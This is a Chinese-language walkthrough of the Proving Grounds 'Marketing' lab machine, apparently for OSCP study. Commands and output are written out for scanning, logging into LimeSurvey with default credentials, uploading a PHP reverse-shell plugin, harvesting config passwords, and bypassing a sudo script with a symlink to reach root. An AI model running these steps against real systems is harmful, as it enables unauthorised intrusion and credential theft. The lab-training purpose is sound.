OSCP - Proving Grounds - Marketing
主要知识点
- 错误配置导致默认密码未被更改
- 当你有一个密码的时候,尝试用它匹配尽可能多的用户,也许能遇到匹配的
具体步骤
执行nmap扫描,除了22/80端口开放以外,marketing.pg 也很有趣,毕竟在proving grounds里,这种pattern的字样都是需要加到 /etc/hosts里的
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-22 23:30 UTC
Nmap scan report for #remote_ip#
Host is up (0.00097s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 62:36:1a:5c:d3:e3:7b:e1:70:f8:a3:b3:1c:4c:24:38 (RSA)
| 256 ee:25:fc:23:66:05:c0:c1:ec:47:c6:bb:00:c7:4f:53 (ECDSA)
|_ 256 83:5c:51:ac:32:e5:3a:21:7c:f6:c2:cd:93:68:58:d8 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: marketing.pg - Digital Marketing for you!
|_http-server-header: Apache/2.4.41 (Ubuntu)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94SVN%E=4%D=9/22%OT=22%CT=1%CU=41179%PV=Y%DS=2%DC=T%G=Y%TM=66F0
OS:A8B8%P=x86_64-pc-linux-gnu)SEQ(SP=103%GCD=1%ISR=107%TI=Z%II=I%TS=A)OPS(O
OS:1=M5B4ST11NW7%O2=M5B4ST11NW7%O3=M5B4NNT11NW7%O4=M5B4ST11NW7%O5=M5B4ST11N
OS:W7%O6=M5B4ST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN(R
OS:=Y%DF=Y%T=40%W=FAF0%O=M5B4NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%
OS:RD=0%Q=)T2(R=N)T3(R=N)T4(R=N)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%
OS:Q=)T6(R=N)T7(R=N)U1(R=Y%DF=N%T=40%I使用nikto进一步扫描漏洞,发现一个/old路径值得进一步调查
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: #remote_ip#
+ Target Hostname: #remote_ip#
+ Target Port: 80
+ Start Time: 2024-09-22 23:31:06 (GMT0)
---------------------------------------------------------------------------
+ Server: Apache/2.4.41 (Ubuntu)
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Apache/2.4.41 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.
+ /: Server may leak inodes via ETags, header found with file /, inode: 476e, size: 5e3b006dc8299, mtime: gzip. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2003-1418
+ OPTIONS: Allowed HTTP Methods: GET, POST, OPTIONS, HEAD .
+ /old/: This might be interesting.
+ 8102 requests: 0 error(s) and 6 item(s) reported on remote host
+ End Time: 2024-09-22 23:31:20 (GMT0) (14 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested

访问http://#remote_ip# 和 http://#remote_ip#/old,发现两个页面几乎一样,仔细对比发现,后者多了一个Provided Platforms section,其中Surveys 功能下有一个link,指向 http://customers-survey.marketing.pg/
修改/etc/hosts文件,加入对应entry
#remote_ip# customers-survey.marketing.pg

访问http://customers-survey.marketing.pg/发现是一个LimeSurvey
搜索一下,发现一个authenticated RCE漏洞 [CVE-2021-44967] LimeSurvey RCE,继续调查发现LimeSurvey的默认用户名密码为admin/password, 登录成功后可以按照PoC的描述一步一步复现漏洞
将php-rev.php文件中的ip/port改为本地ip以及nc监听port后,使用zip命令打包
C:\home\kali\Documents\OFFSEC\GoToWork\Marketing\Limesurvey-RCE-main> zip Y1LD1R1M.zip config.xml php-rev.php
adding: config.xml (deflated 56%)
adding: php-rev.php (deflated 60%)

在LimeSurvey页面的 Configuration -> Settings -> Plugins下上传 刚打包好的Y1LD1R1M.zip,并激活
在本地启动 nc -nlvp 9000后,访问 http://customers-survey.marketing.pg/upload/plugins/Y1LD1R1M/php-rev.php,得到reverse shell
C:\home\kali\Documents\OFFSEC\GoToWork\Marketing> nc -nlvp 9000
listening on [any] 9000 ...
connect to [#local_ip#] from (UNKNOWN) [#remote_ip#] 42080
Linux marketing 5.4.0-122-generic #138-Ubuntu SMP Wed Jun 22 15:00:31 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
04:16:48 up 1:43, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whereis python
python: /usr/bin/python3.8 /usr/lib/python2.7 /usr/lib/python3.9 /usr/lib/python3.8 /etc/python3.8 /usr/local/lib/python3.8
/usr/$ bin/python3.8 -c 'import pty;pty.spawn("/bin/bash")'
www-data@marketing:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@marketing:/$
在/var/www/LimeSurvey/application/config/config.php中发现mysql 用户名/密码,但无法从mysql数据库中获得有用的线索
www-data@marketing:/var/www/LimeSurvey/application/config$ cat config.php
cat config.php
array(
'db' => array(
'connectionString' => 'mysql:host=localhost;port=3306;dbname=limesurvey;',
'emulatePrepare' => true,
'username' => 'limesurvey_user',
'password' => 'EzPwz2022_dev1$$23!!',
'charset' => 'utf8mb4',
'tablePrefix' => 'lime_',
),
在/home目录下发现两个用户,分别用m.sander和t.miller作为ssh用户名,EzPwz2022_dev1$$23!!作为密码后,t.miller成功登录
drwxr-xr-x 3 m.sander m.sander 4096 Jul 13 2022 m.sander
drwxr-xr-x 2 t.miller t.miller 4096 Jul 13 2022 t.miller
C:\home\kali\Documents\OFFSEC\GoToWork\Marketing> ssh t.miller@#remote_ip#
^C
C:\home\kali\Documents\OFFSEC\GoToWork\Marketing> ssh [email protected]
The authenticity of host #remote_ip# (#remote_ip#)' can't be established.
ED25519 key fingerprint is SHA256:bdEzYRpG4k3NkIr03/E2H6ltJRUD52Zi5YA0fkNr/nY.
This host key is known by the following other names/addresses:
~/.ssh/known_hosts:48: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '#remote_ip#' (ED25519) to the list of known hosts.
t.miller@#remote_ip#'s password:
Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-122-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Tue 24 Sep 2024 04:25:13 AM UTC
System load: 0.0 Processes: 237
Usage of /: 70.2% of 9.75GB Users logged in: 0
Memory usage: 36% IPv4 address for ens160: 192.168.239.225
Swap usage: 0%
0 updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
t.miller@marketing:~$
执行sudo -l ,发现t.miller用户可以以 m.sander用户的名义执行 /usr/bin/sync.sh,而sync.sh的作用就是对比文件不同并copy
t.miller@marketing:~$ sudo -l
[sudo] password for t.miller:
Sorry, try again.
[sudo] password for t.miller:
Sorry, try again.
[sudo] password for t.miller:
Matching Defaults entries for t.miller on marketing:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User t.miller may run the following commands on marketing:
(m.sander) /usr/bin/sync.sh
t.miller@marketing:~$ cat /usr/bin/sync.sh
#! /bin/bash
if [ -z $1 ]; then
echo "error: note missing"
exit
fi
note=$1
if [[ "$note" =~ .*m.sander.* ]]; then
echo "error: forbidden"
exit
fi
difference=$(diff /home/m.sander/personal/notes.txt $note)
if [[ -z $difference ]]; then
echo "no update"
exit
fi
echo "Difference: $difference"
cp $note /home/m.sander/personal/notes.txt
echo "[+] Updated."
在这里兜了很大的圈子,无法找到有用的信息,但发现t.miller和m.sander都属于mlocate group,mlocate用于检索文件,查找mlocate.db文件并查找m.sander相关的文件,发现 /home/m.sander/personal/creds-for-2022.txt
t.miller@marketing:~$ find / -type f -name mlocate.db 2>/dev/null
/var/lib/mlocate/mlocate.db
为了规避sync.sh中下面的逻辑,在/home/t.miller/ 目录中利用ln -sf 创建软连接, ln -sf /home/m.sander/personal/creds-for-2022.txt text
if [[ "$note" =~ .*m.sander.* ]]; then
echo "error: forbidden"
exit
fi后执行sync.sh命令得到一组密码
t.miller@marketing:~$ ln -sf /home/m.sander/personal/creds-for-2022.txt text
t.miller@marketing:~$ ls -l
total 4
-rw------- 1 t.miller t.miller 33 Sep 24 02:35 local.txt
lrwxrwxrwx 1 t.miller t.miller 42 Sep 24 04:49 text -> /home/m.sander/personal/creds-for-2022.txt
t.miller@marketing:~$ sudo -u m.sander /usr/bin/sync.sh text
[sudo] password for t.miller:
Difference: 1,3c1,8
< == NOTES ==
< - remove vhost from website (done)
< - update to newer version (todo)
\ No newline at end of file
---
> slack account:
> [email protected] - pa$$word@123$$4!!
>
> github:
> [email protected] - EzPwz2022_dev1$$23!!
>
> gmail:
> [email protected] - EzPwz2022_12345678#!
\ No newline at end of file
[+] Updated.
t.miller@marketing:~$
用m.sander作为用户名,分别用三个密码来尝试su m.sander,最后一个是正确的密码,且m.sander有sudo ALL的权限。
m.sander@marketing:/home/t.miller$ sudo -l
[sudo] password for m.sander:
Matching Defaults entries for m.sander on marketing:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User m.sander may run the following commands on marketing:
(ALL : ALL) ALL
m.sander@marketing:/home/t.miller$ sudo cat /root/proof.txt
ed25b0f57e3a723a6887dd34b6eff902
m.sander@marketing:/home/t.miller$